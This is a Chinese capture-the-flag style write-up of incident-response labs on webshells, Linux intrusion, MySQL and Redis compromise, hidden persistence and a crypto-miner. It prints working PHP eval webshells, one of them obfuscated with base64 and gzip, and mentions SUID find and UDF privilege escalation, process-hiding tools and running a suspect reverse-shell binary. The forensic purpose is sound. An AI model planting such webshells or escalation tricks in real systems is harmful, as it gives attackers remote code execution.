玄机应急响应平台wp

第一章 应急响应-webshell查杀

靶机账号密码 root xjwebshell



1.黑客webshell里面的flag flag{xxxxx-xxxx-xxxx-xxxx-xxxx}

2.黑客使用的什么工具的shell github地址的md5 flag{md5}

3.黑客隐藏shell的完整路径的md5 flag{md5} 注 : /xxx/xxx/xxx/xxx/xxx.xxx

4.黑客免杀马完整路径 md5 flag{md5}黑客webshell里面的flag flag{xxxxx-xxxx-xxxx-xxxx-xxxx} -- 火绒检测 /var/www/html/include/gz.php

2.黑客使用的什么工具的shell github地址的md5 flag{md5} -- 搜索一下gz.php的木马语句,匹配哥斯拉木马 md5('https://github.com/BeichenDream/Godzilla')

3.黑客隐藏shell的完整路径的md5 flag{md5} 注 : /xxx/xxx/xxx/xxx/xxx.xxx -- 火绒检测 md5('/var/www/html/include/Db/.Mysqli.php')

4.黑客免杀马完整路径 md5 flag{md5} -- 火绒检测 md5('/var/www/html/wap/top.php')第一章 应急响应- Linux入侵排查

账号:root 密码:linuxruqin

ssh root@IP

1.web目录存在木马,请找到木马的密码提交

2.服务器疑似存在不死马,请找到不死马的密码提交

3.不死马是通过哪个文件生成的,请提交文件名

4.黑客留下了木马文件,请找出黑客的服务器ip提交

5.黑客留下了木马文件,请找出黑客服务器开启的监端口提交1.web目录存在木马,请找到木马的密码提交 1.php

2.服务器疑似存在不死马,请找到不死马的密码提交

3.不死马是通过哪个文件生成的,请提交文件名

4.黑客留下了木马文件,请找出黑客的服务器ip提交

5.黑客留下了木马文件,请找出黑客服务器开启的监端口提交2.服务器疑似存在不死马,请找到不死马的密码提交

<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>

md5解一下是hello

3.不死马是通过哪个文件生成的,请提交文件名



接上面d盾扫出来的图

flag{index.php}



4.黑客留下了木马文件,请找出黑客的服务器ip提交

5.黑客留下了木马文件,请找出黑客服务器开启的监端口提交

www目录下存在shell.elf

chmod 777 shell.elf

./shell.elf

netstat -antlp|more

第二章日志分析-mysql应急响应

mysql应急响应 ssh账号 root 密码 xjmysql

ssh env.xj.edisec.net -p xxxxx



1.黑客第一次写入的shell flag{关键字符串}

2.黑客反弹shell的ip flag{ip}

3.黑客提权文件的完整路径 md5 flag{md5} 注 /xxx/xxx/xxx/xxx/xxx.xx





4.黑客获取的权限 flag{whoami后的值}1.黑客第一次写入的shell flag{关键字符串} sh.php

2.黑客反弹shell的ip flag{ip} 192.168.100.13 error,log





3.黑客提权文件的完整路径 md5 flag{md5} 注 /xxx/xxx/xxx/xxx/xxx.xx

4.黑客获取的权限 flag{whoami后的值}1.黑客第一次写入的shell flag{关键字符串}

d盾扫出来

2.黑客反弹shell的ip flag{ip}

在error,log找到用户操作了1.sh

1.sh中写了反弹shell

3.黑客提权文件的完整路径 md5 flag{md5} 注 /xxx/xxx/xxx/xxx/xxx.xx

猜测就udf提权

4.黑客获取的权限 flag{whoami后的值}

udf提权whoami返回的是mysql、

第二章日志分析-redis应急响应

ssh账号root 密码 xjredis

1,黑客攻击成功的ip flag{127.0.0.1}

2,黑客第一次上传的恶意文件 flag{xxxxxxxx}

3,黑客反弹shell的ip flag{ip}

4,黑客的用户名和溯源分析后的flag flag格式 flag{黑客的用户-关键字符串} 注关键字符串 xxx-xxx-xxx-flag

5,黑客篡改的命令 flag格式为:flag{一个md5字符串}1,黑客攻击成功的ip flag{127.0.0.1}

root@ip-10-0-10-1:~# find / -name "redis.log"



/var/log/redis.log192.168.100.13

192.168.100.20

192.168.100.13出现次数较多明显是爆破

192.168.100.20是主从复制



2,黑客第一次上传的恶意文件 flag{xxxxxxxx}

这里从exp.so加载了system模块exp.so无疑就上传的了

寻找exp.so(根目录



3,黑客反弹shell的ip flag{ip}

看一下定时任务

crontab -l



4,黑客的用户名和溯源分析后的flag flag格式 flag{黑客的用户-关键字符串} 注关键字符串 xxx-xxx-xxx-flag

看.ssh下的authorized_keys

xj-test-user



找一下该用户的github看一下历史版本tye · xj-test-user/redis-rogue-getshell@76b1b74 (github.com)

flag{xj-test-user-wow-you-find-flag}5,黑客篡改的命令 flag格式为:flag{一个md5字符串}



cd /usr/bin

ls -al

cat ps

第三章 权限维持-linux权限维持-隐藏

ssh root@env.xj.edisec.net -p 密码 xjqxwcyc

1.黑客隐藏的隐藏的文件 完整路径md5

2.黑客隐藏的文件反弹shell的ip+端口 {ip:port}

3.黑客提权所用的命令 完整路径的md5 flag{md5}

4.黑客尝试注入恶意代码的工具完整路径md5

5.使用命令运行 ./x.xx 执行该文件 将查询的 Exec****** 值 作为flag提交 flag{/xxx/xxx/xxx}1.黑客隐藏的隐藏的文件 完整路径md5



应急响应之Linux下进程隐藏 - FreeBuf网络安全行业门户在/tmp/.temp/文件夹下发现libprocesshider

libprocesshider是用于隐藏文件的项目

/tmp/.temp/libprocesshider/processhider.c

隐藏了1.py



/tmp/.temp/libprocesshider/1.py2.黑客隐藏的文件反弹shell的ip+端口 {ip:port}

1.py



3.黑客提权所用的命令 完整路径的md5 flag{md5}

find / -perm -u=s -type f 2>/dev/null自己尝试提权

发现可以find提权

/usr/bin/find4.黑客尝试注入恶意代码的工具完整路径md5

我们不难发现这个靶机是和mysql的那个靶机是差不多一样的



发现opt的目录下多出来的东西

cymothoa是后门工具

/opt/.cymothoa-1-beta/cymothoa5.使用命令运行 ./x.xx 执行该文件 将查询的 Exec 值 作为flag提交 flag{/xxx/xxx/xxx}

root@xuanji:/opt/.cymothoa-1-beta# ls /usr/bin/python3 -al

lrwxrwxrwx. 1 root root 9 Mar 23 2014 /usr/bin/python3 -> python3.4

root@xuanji:/opt/.cymothoa-1-beta# which python3.4

/usr/bin/python3./usr/bin/python3第五章 linux实战-挖矿

应急响应工程师在内网服务器发现有台主机 cpu 占用过高,猜测可能是中了挖矿病毒,请溯源分析,提交对应的报告给应急小组

虚拟机账号密码 root websecyjxy web 端口为 8081

1、黑客的IP是? flag格式:flag{黑客的ip地址},如:flag{127.0.0.1}

2、黑客攻陷网站的具体时间是? flag格式:flag{年-月-日 时:分:秒},如:flag{2023-12-24 22:23:24}

3、黑客上传webshell的名称及密码是? flag格式:flag{黑客上传的webshell名称-webshell密码},如:flag{webshell.php-pass}

4、黑客提权后设置的后门文件名称是? flag格式:flag{后门文件绝对路径加上名称},如:flag{/etc/passwd}

5、对黑客上传的挖矿病毒进行分析,获取隐藏的Flag1、黑客的IP是? flag格式:flag{黑客的ip地址},如:flag{127.0.0.1}

大致翻找一下发下网站时基于nginx的

看nginx的日志/www/admin/websec_80/log



192.168.10.1352、黑客攻陷网站的具体时间是? flag格式:flag{年-月-日 时:分:秒},如:flag{2023-12-24 22:23:24}

访问网站发现时之梦,根据日志知道了之梦的后台登录网站/dede

用户名admin我们自己拿弱密码字典爆破一下(相当于自己打一遍靶机)

爆破出密码时12345678

登录后台发现攻击者自己创造的账户,他的登录时间也就可以理解成攻陷的时间

3、黑客上传webshell的名称及密码是? flag格式:flag{黑客上传的webshell名称-webshell密码},如:flag{webshell.php-pass}

d盾扫描网站的工作目录

\wwwroot\error\404.php存在后门

eval(gzuncompress(base64_decode('eJxLLUvM0VCJD/APDolWT85NUY/VtAYARQUGOA==')));本地run一下

string(20) "eval($_POST['cmd']);"4、黑客提权后设置的后门文件名称是? flag格式:flag{后门文件绝对路径加上名称},如:flag{/etc/passwd}



提权后就是root直接看root的历史执行命令

find被赋予了suid权限,攻击者可以利用suid提权做后门find文件被做了后门

5、对黑客上传的挖矿病毒进行分析,获取隐藏的Flag



找挖矿程序就要找计划任务但是crontab指令用不了

看/etc/crontab

下载了一个ldm估计就是挖矿程序了

[root@ip-10-0-10-1 ~]# find / -name "ldm"

/etc/.cache/ldm在line 691发现一段python代码

"import base64;exec(base64.b64decode('aW1wb3J0IHRpbWUKd2hpbGUgMToKICAgIHByaW50KCJmbGFne3dlYnNlY19UcnVlQDg4OCF9IikKICAgIHRpbWUuc2xlZXAoMTAwMCk='))"base64解一下

import time

while 1:

print("flag{websec_True@888!}")



